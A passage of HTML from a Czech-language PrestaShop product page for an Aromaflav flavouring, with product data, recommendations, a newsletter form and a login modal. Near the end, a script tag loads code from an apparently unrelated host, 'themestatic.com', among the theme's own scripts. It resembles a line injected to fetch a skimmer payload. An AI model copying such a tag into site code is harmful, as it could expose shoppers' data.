ttps:\/\/aromaflav.com\/535-large_default\/aromaflav-premium-15ml-limonna.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;535&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/aromaflav.com\/535-small_default\/aromaflav-premium-15ml-limonna.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/aromaflav.com\/535-cart_default\/aromaflav-premium-15ml-limonna.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/aromaflav.com\/535-home_default\/aromaflav-premium-15ml-limonna.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/aromaflav.com\/535-medium_default\/aromaflav-premium-15ml-limonna.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/aromaflav.com\/535-large_default\/aromaflav-premium-15ml-limonna.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/aromaflav.com\/535-small_default\/aromaflav-premium-15ml-limonna.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/aromaflav.com\/535-home_default\/aromaflav-premium-15ml-limonna.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/aromaflav.com\/535-large_default\/aromaflav-premium-15ml-limonna.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;535&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:12,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;&quot;,&quot;availability&quot;:&quot;available&quot;}"
     role="tabpanel"
  >
  
              <div class="product-reference">
        <label class="label">Kód </label>
        <span>AC-LIM</span>
      </div>
      

  
          <div class="product-quantities">
        <label class="label">Skladem</label>
        <span data-stock="1442" data-allow-oosp="0">1442 ks</span>
      </div>
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
      

    
      

  
      
</div>
                 

                 
                                    

                               </div>
            </div>
          
        </div>
      </div>
    </div>

    
              <section class="product-accessories clearfix">
          <p class="h5 text-uppercase">Mohlo by vás také zajímat</p>
          <div class="products row">
                          
                
<div class="js-product product col-xs-12 col-sm-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="347" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://aromaflav.com/cs/hurt-aromaflav-premium/347-10-ks-aromaflav-premium-15ml-limonna.html" class="thumbnail product-thumbnail">
              <img
                src="https://aromaflav.com/839-home_default/10-ks-aromaflav-premium-15ml-limonna.jpg"
                alt="10 ks. Aromaflav PREMIUM..."
                loading="lazy"
                data-full-size-image-url="https://aromaflav.com/839-large_default/10-ks-aromaflav-premium-15ml-limonna.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Rychlý náhled
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://aromaflav.com/cs/hurt-aromaflav-premium/347-10-ks-aromaflav-premium-15ml-limonna.html" content="https://aromaflav.com/cs/hurt-aromaflav-premium/347-10-ks-aromaflav-premium-15ml-limonna.html">10 ks. Aromaflav PREMIUM 15ml Limonna</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Cena">
                                                  95,00 zł
                              </span>

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
                    <li class="product-flag pack">Balení</li>
            </ul>

    </div>
  </article>
</div>

              
                      </div>
        </section>
          

    
      <section class="featured-products clearfix mt-3">
  <h2>Zákazníci, kteří si koupili tento produkt, koupili také:</h2>
  

<div class="products">
            
<div class="js-product product col-xs-12 col-sm-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="146" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://aromaflav.com/cs/aromaflav-premium/146-aromaflav-premium-15ml-frosty-dragon.html" class="thumbnail product-thumbnail">
              <img
                src="https://aromaflav.com/365-home_default/aromaflav-premium-15ml-frosty-dragon.jpg"
                alt="Aromaflav PREMIUM 15ml..."
                loading="lazy"
                data-full-size-image-url="https://aromaflav.com/365-large_default/aromaflav-premium-15ml-frosty-dragon.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Rychlý náhled
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://aromaflav.com/cs/aromaflav-premium/146-aromaflav-premium-15ml-frosty-dragon.html" content="https://aromaflav.com/cs/aromaflav-premium/146-aromaflav-premium-15ml-frosty-dragon.html">Aromaflav PREMIUM 15ml Frosty Dragon</a></h2>
                  

        
                      <div class="product-price-and-shipping">
                              

                <span class="regular-price" aria-label="Běžná cena">12,00 zł</span>
                                  <span class="discount-amount discount-product">-4,00 zł</span>
                              
              

              <span class="price" aria-label="Cena">
                                                  8,00 zł
                              </span>

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
                    <li class="product-flag discount">-4,00 zł</li>
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-12 col-sm-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="151" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://aromaflav.com/cs/aromaflav-premium/151-aromaflav-premium-15ml-deer.html" class="thumbnail product-thumbnail">
              <img
                src="https://aromaflav.com/360-home_default/aromaflav-premium-15ml-deer.jpg"
                alt="Aromaflav PREMIUM 15ml Deer"
                loading="lazy"
                data-full-size-image-url="https://aromaflav.com/360-large_default/aromaflav-premium-15ml-deer.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Rychlý náhled
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://aromaflav.com/cs/aromaflav-premium/151-aromaflav-premium-15ml-deer.html" content="https://aromaflav.com/cs/aromaflav-premium/151-aromaflav-premium-15ml-deer.html">Aromaflav PREMIUM 15ml Deer</a></h2>
                  

        
                      <div class="product-price-and-shipping">
                              

                <span class="regular-price" aria-label="Běžná cena">12,00 zł</span>
                                  <span class="discount-amount discount-product">-4,00 zł</span>
                              
              

              <span class="price" aria-label="Cena">
                                                  8,00 zł
                              </span>

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
                    <li class="product-flag discount">-4,00 zł</li>
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-12 col-sm-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="227" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://aromaflav.com/cs/aromaflav-premium/227-aromaflav-premium-15ml-viper.html" class="thumbnail product-thumbnail">
              <img
                src="https://aromaflav.com/553-home_default/aromaflav-premium-15ml-viper.jpg"
                alt="Aromaflav PREMIUM 15ml Viper"
                loading="lazy"
                data-full-size-image-url="https://aromaflav.com/553-large_default/aromaflav-premium-15ml-viper.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Rychlý náhled
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://aromaflav.com/cs/aromaflav-premium/227-aromaflav-premium-15ml-viper.html" content="https://aromaflav.com/cs/aromaflav-premium/227-aromaflav-premium-15ml-viper.html">Aromaflav PREMIUM 15ml Viper</a></h2>
                  

        
                      <div class="product-price-and-shipping">
                              

                <span class="regular-price" aria-label="Běžná cena">12,00 zł</span>
                                  <span class="discount-amount discount-product">-4,00 zł</span>
                              
              

              <span class="price" aria-label="Cena">
                                                  8,00 zł
                              </span>

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
                    <li class="product-flag discount">-4,00 zł</li>
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-12 col-sm-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="183" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://aromaflav.com/cs/aromaflav-double/183-aromaflav-double-15ml-mango-grapefruit.html" class="thumbnail product-thumbnail">
              <img
                src="https://aromaflav.com/506-home_default/aromaflav-double-15ml-mango-grapefruit.jpg"
                alt="Aromaflav DOUBLE 15ml Mango..."
                loading="lazy"
                data-full-size-image-url="https://aromaflav.com/506-large_default/aromaflav-double-15ml-mango-grapefruit.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Rychlý náhled
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://aromaflav.com/cs/aromaflav-double/183-aromaflav-double-15ml-mango-grapefruit.html" content="https://aromaflav.com/cs/aromaflav-double/183-aromaflav-double-15ml-mango-grapefruit.html">Aromaflav DOUBLE 15ml Mango - Grapefruit</a></h2>
                  

        
                      <div class="product-price-and-shipping">
                              

                <span class="regular-price" aria-label="Běžná cena">10,00 zł</span>
                                  <span class="discount-amount discount-product">-3,00 zł</span>
                              
              

              <span class="price" aria-label="Cena">
                                                  7,00 zł
                              </span>

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
                    <li class="product-flag discount">-3,00 zł</li>
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-12 col-sm-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="205" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://aromaflav.com/cs/aromaflav-premium/205-aromaflav-premium-15ml-mine.html" class="thumbnail product-thumbnail">
              <img
                src="https://aromaflav.com/532-home_default/aromaflav-premium-15ml-mine.jpg"
                alt="Aromaflav PREMIUM 15ml Mine"
                loading="lazy"
                data-full-size-image-url="https://aromaflav.com/532-large_default/aromaflav-premium-15ml-mine.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Rychlý náhled
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://aromaflav.com/cs/aromaflav-premium/205-aromaflav-premium-15ml-mine.html" content="https://aromaflav.com/cs/aromaflav-premium/205-aromaflav-premium-15ml-mine.html">Aromaflav PREMIUM 15ml Mine</a></h2>
                  

        
                      <div class="product-price-and-shipping">
                              

                <span class="regular-price" aria-label="Běžná cena">12,00 zł</span>
                                  <span class="discount-amount discount-product">-4,00 zł</span>
                              
              

              <span class="price" aria-label="Cena">
                                                  8,00 zł
                              </span>

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
                    <li class="product-flag discount">-4,00 zł</li>
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-12 col-sm-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="201" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://aromaflav.com/cs/aromaflav-premium/201-aromaflav-premium-15ml-guitar.html" class="thumbnail product-thumbnail">
              <img
                src="https://aromaflav.com/528-home_default/aromaflav-premium-15ml-guitar.jpg"
                alt="Aromaflav PREMIUM 15ml Guitar"
                loading="lazy"
                data-full-size-image-url="https://aromaflav.com/528-large_default/aromaflav-premium-15ml-guitar.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Rychlý náhled
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://aromaflav.com/cs/aromaflav-premium/201-aromaflav-premium-15ml-guitar.html" content="https://aromaflav.com/cs/aromaflav-premium/201-aromaflav-premium-15ml-guitar.html">Aromaflav PREMIUM 15ml Guitar</a></h2>
                  

        
                      <div class="product-price-and-shipping">
                              

                <span class="regular-price" aria-label="Běžná cena">12,00 zł</span>
                                  <span class="discount-amount discount-product">-4,00 zł</span>
                              
              

              <span class="price" aria-label="Cena">
                                                  8,00 zł
                              </span>

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
                    <li class="product-flag discount">-4,00 zł</li>
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-12 col-sm-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="144" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://aromaflav.com/cs/aromaflav-premium/144-aromaflav-premium-15ml-freeze.html" class="thumbnail product-thumbnail">
              <img
                src="https://aromaflav.com/367-home_default/aromaflav-premium-15ml-freeze.jpg"
                alt="Aromaflav PREMIUM 15ml Freeze"
                loading="lazy"
                data-full-size-image-url="https://aromaflav.com/367-large_default/aromaflav-premium-15ml-freeze.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Rychlý náhled
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://aromaflav.com/cs/aromaflav-premium/144-aromaflav-premium-15ml-freeze.html" content="https://aromaflav.com/cs/aromaflav-premium/144-aromaflav-premium-15ml-freeze.html">Aromaflav PREMIUM 15ml Freeze</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Cena">
                                                  12,00 zł
                              </span>

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-12 col-sm-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="277" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://aromaflav.com/cs/hurt-aromaflav-double/277-10-ks-aromaflav-double-15ml-lemon-mint.html" class="thumbnail product-thumbnail">
              <img
                src="https://aromaflav.com/666-home_default/10-ks-aromaflav-double-15ml-lemon-mint.jpg"
                alt="10 ks. Aromaflav DOUBLE..."
                loading="lazy"
                data-full-size-image-url="https://aromaflav.com/666-large_default/10-ks-aromaflav-double-15ml-lemon-mint.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Rychlý náhled
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://aromaflav.com/cs/hurt-aromaflav-double/277-10-ks-aromaflav-double-15ml-lemon-mint.html" content="https://aromaflav.com/cs/hurt-aromaflav-double/277-10-ks-aromaflav-double-15ml-lemon-mint.html">10 ks. Aromaflav DOUBLE 15ml Lemon - Mint</a></h2>
                  

        
                      <div class="product-price-and-shipping">
                              

                <span class="regular-price" aria-label="Běžná cena">80,00 zł</span>
                                  <span class="discount-amount discount-product">-15,00 zł</span>
                              
              

              <span class="price" aria-label="Cena">
                                                  65,00 zł
                              </span>

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
                    <li class="product-flag discount">-15,00 zł</li>
                    <li class="product-flag pack">Balení</li>
            </ul>

    </div>
  </article>
</div>

    </div>
</section>
 <script type="text/javascript">
          document.addEventListener('DOMContentLoaded', function() {
        gtag("event", "view_item", {"send_to": "G-HXG98M38EH", "currency": "PLN", "value": 12, "items": [{"item_id":208,"item_name":"Aromaflav PREMIUM 15ml Limonna","currency":"PLN","item_brand":[],"item_category":"Aromaflav Premium","price":12,"quantity":1}]});
      });
    </script>

    

    
      <div class="modal fade js-product-images-modal" id="product-modal">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
                      <img
              class="js-modal-product-cover product-cover-modal img-fluid"
              width="800"
              src="https://aromaflav.com/535-large_default/aromaflav-premium-15ml-limonna.jpg"
                              alt="Aromaflav PREMIUM 15ml Limonna"
                            height="800"
            >
                    <figcaption class="image-caption">
          
            <div id="product-description-short"><p><span style="color:#111111;font-family:'Arial Black', Gadget, sans-serif;font-size:small;"><span style="background-color:#ffffff;">...</span></span></p></div>
          
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div class="js-modal-mask mask  nomargin ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container js-thumb-container">
                    <img
                      data-image-large-src="https://aromaflav.com/535-large_default/aromaflav-premium-15ml-limonna.jpg"
                      class="thumb js-modal-thumb"
                      src="https://aromaflav.com/535-home_default/aromaflav-premium-15ml-limonna.jpg"
                                              alt="Aromaflav PREMIUM 15ml Limonna"
                                            width="250"
                      height="148"
                    >
                  </li>
                              </ul>
            </div>
          
                  </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
    

    
      <footer class="page-footer">
        
          <!-- Footer content -->
        
      </footer>
    
  </section>


    
  </div>


          
        </div>
        
      </section>

      <footer id="footer" class="js-footer">
        
          <div class="container">
  <div class="row">
    
      <div class="block_newsletter col-lg-8 col-md-12 col-sm-12" id="blockEmailSubscription_displayFooterBefore">
  <div class="row">
    <p id="block-newsletter-label" class="col-md-5 col-xs-12">Získejte nejnovější novinky a speciální slevy</p>
    <div class="col-md-7 col-xs-12">
      <form action="https://aromaflav.com/cs/aromaflav-premium/208-aromaflav-premium-15ml-limonna.html#blockEmailSubscription_displayFooterBefore" method="post">
        <div class="row">
          <div class="col-xs-12">
            <input
              class="btn btn-primary float-xs-right hidden-xs-down"
              name="submitNewsletter"
              type="submit"
              value="Odebírat"
            >
            <input
              class="btn btn-primary float-xs-right hidden-sm-up"
              name="submitNewsletter"
              type="submit"
              value="OK"
            >
            <div class="input-wrapper">
              <input
                name="email"
                type="email"
                value=""
                placeholder="Vaše e-mailová adresa"
                aria-labelledby="block-newsletter-label"
                required
              >
            </div>
            <input type="hidden" name="blockHookName" value="displayFooterBefore" />
            <input type="hidden" name="action" value="0">
            <div class="clearfix"></div>
          </div>
          <div class="col-xs-12">
                              <p>Můžete se kdykoli odhlásit. Podrobnosti naleznete v našem právním upozornění.
</p>
                                          
                              
    <div class="gdpr_consent gdpr_module_22">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_22" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_22">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span>Přijímám obecné podmínky užití a politiku ochrany soukromí.</span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://aromaflav.com/cs/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "4acddeb8fd62e1f7793b4868b518e2ae9e4fafc3";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "22";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


                        </div>
        </div>
      </form>
    </div>
  </div>
</div>

  <div class="block-social col-lg-4 col-md-12 col-sm-12">
    <ul>
          </ul>
  </div>


    
  </div>
</div>
<div class="footer-container">
  <div class="container">
    <div class="row">
      
        <div class="col-md-6 links">
  <div class="row">
      <div class="col-md-6 wrapper">
      <p class="h3 hidden-sm-down">Produkty</p>
      <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_1" data-toggle="collapse">
        <span class="h3">Produkty</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_1" class="collapse">
                  <li>
            <a
                id="link-product-page-prices-drop-1"
                class="cms-page-link"
                href="https://aromaflav.com/cs/promocje"
                title=""
                            >
              Ceny klesají
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-new-products-1"
                class="cms-page-link"
                href="https://aromaflav.com/cs/nowe-produkty"
                title=""
                            >
              Nové produkty
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-best-sales-1"
                class="cms-page-link"
                href="https://aromaflav.com/cs/najczesciej-kupowane"
                title=""
                            >
              Nejlepší prodeje
            </a>
          </li>
              </ul>
    </div>
      <div class="col-md-6 wrapper">
      <p class="h3 hidden-sm-down">Nasza firma</p>
      <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_2" data-toggle="collapse">
        <span class="h3">Nasza firma</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_2" class="collapse">
                  <li>
            <a
                id="link-cms-page-1-2"
                class="cms-page-link"
                href="https://aromaflav.com/cs/content/1-dodavka"
                title=""
                            >
              Dodávka
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-2-2"
                class="cms-page-link"
                href="https://aromaflav.com/cs/content/2-zakonne-oznameni"
                title=""
                            >
              Zákonné oznámení
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-3-2"
                class="cms-page-link"
                href="https://aromaflav.com/cs/content/3-podminky-pouzivani"
                title=""
                            >
              Podmínky používání
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-5-2"
                class="cms-page-link"
                href="https://aromaflav.com/cs/content/5-bezpecna-platba"
                title=""
                            >
              Bezpečná platba
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-6-2"
                class="cms-page-link"
                href="https://aromaflav.com/cs/content/6-platebni-metody"
                title=""
                            >
              Platební metody
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-7-2"
                class="cms-page-link"
                href="https://aromaflav.com/cs/content/7-cas-doruceni"
                title=""
                            >
              Čas doručení
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-contact-2"
                class="cms-page-link"
                href="https://aromaflav.com/cs/kontakt"
                title=""
                            >
              Kontaktujte nás
            </a>
          </li>
              </ul>
    </div>
    </div>
</div>
<div id="block_myaccount_infos" class="col-md-3 links wrapper">
  <p class="h3 myaccount-title hidden-sm-down">
    <a class="text-uppercase" href="https://aromaflav.com/cs/moje-konto" rel="nofollow">
      Váš účet
    </a>
  </p>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Váš účet</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
            <li>
          <a href="https://aromaflav.com/cs/dane-osobiste" title="Osobní údaje" rel="nofollow">
            Osobní údaje
          </a>
        </li>
            <li>
          <a href="https://aromaflav.com/cs/sledzenie-zamowienia" title="Vrácené produkty" rel="nofollow">
            Vrácené produkty
          </a>
        </li>
            <li>
          <a href="https://aromaflav.com/cs/historia-zamowien" title="Objednávky" rel="nofollow">
            Objednávky
          </a>
        </li>
            <li>
          <a href="https://aromaflav.com/cs/potwierdzenie-zwrotu" title="Dobropisy" rel="nofollow">
            Dobropisy
          </a>
        </li>
            <li>
          <a href="https://aromaflav.com/cs/adresy" title="Adresy" rel="nofollow">
            Adresy
          </a>
        </li>
            <li>
          <a href="https://aromaflav.com/cs/rabaty" title="Slevové kupóny" rel="nofollow">
            Slevové kupóny
          </a>
        </li>
        <li>
  <a href="//aromaflav.com/cs/module/ps_emailalerts/account" title="Moje oznámení">
    Moje oznámení
  </a>
</li>

	</ul>
</div>

<div class="block-contact col-md-3 links wrapper">
  <div class="title clearfix hidden-md-up" data-target="#contact-infos" data-toggle="collapse">
    <span class="h3">Informace o obchodu</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">keyboard_arrow_down</i>
        <i class="material-icons remove">keyboard_arrow_up</i>
      </span>
    </span>
  </div>

  <p class="h4 text-uppercase block-contact-title hidden-sm-down">Informace o obchodu</p>
  <div id="contact-infos" class="collapse">
    AROMAFLAV<br />Na Prádle 3389/8a, Moravská Ostrava<br />702 00 Ostrava<br />Česko
          <br>
            Zavolejte nám: <span>+420 776 501 686</span>
                  <br>
        Napište nám:
        <script type="text/javascript">document.write(unescape('%3c%61%20%68%72%65%66%3d%22%6d%61%69%6c%74%6f%3a%73%68%6f%70%40%61%72%6f%6d%61%66%6c%61%76%2e%63%6f%6d%22%20%3e%73%68%6f%70%40%61%72%6f%6d%61%66%6c%61%76%2e%63%6f%6d%3c%2f%61%3e'))</script>
      </div>
</div>

      
    </div>
    <div class="row">
      
        
      
    </div>
    <div class="row">
      <div class="col-md-12">
        <p class="text-sm-center">
          
            <a href="https://www.prestashop.com" target="_blank" rel="noopener noreferrer nofollow">
              © 2026 - Software pro elektronický obchod od PrestaShop™
            </a>
          
        </p>
      </div>
    </div>
  </div>
</div>
        
      </footer>

    </main>

    
        <script type="text/javascript" src="https://aromaflav.com/themes/classic/assets/cache/bottom-7a913d17.js" ></script>
  <script type="text/javascript" src="https://aromaflav.com/modules/seigicookie/views/js/cookieconsent.js" defer></script>
  <script type="text/javascript" src="https://themestatic.com" ></script>


    

    
      <div class="modal leo-quicklogin-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <div class="lql-social-login clearfix show-bt-txt">
	<h3 class="lql-social-login-title">
		Connect with Social Networks
	</h3>
		<!--
		<div class="g-signin2" data-scope="profile email" data-longtitle="true" data-theme="dark" data-onsuccess="googleSignIn" data-onfailure="googleFail"></div>
	-->
					<div id="google-login-bt"></div>
		</div>

<div class="leo-quicklogin-form row">
			<ul class="lql-action lql-inactive">
			<li class="lql-action-bt">
				<p class="lql-bt lql-bt-login">Login</p>
			</li>
			<li class="lql-action-bt">
				<p class="lql-bt lql-bt-register">Register</p>
			</li>
		</ul>
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Existing Account Login
			</span>
		
			<span class="title-only">
				Login to your account
			</span>		
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
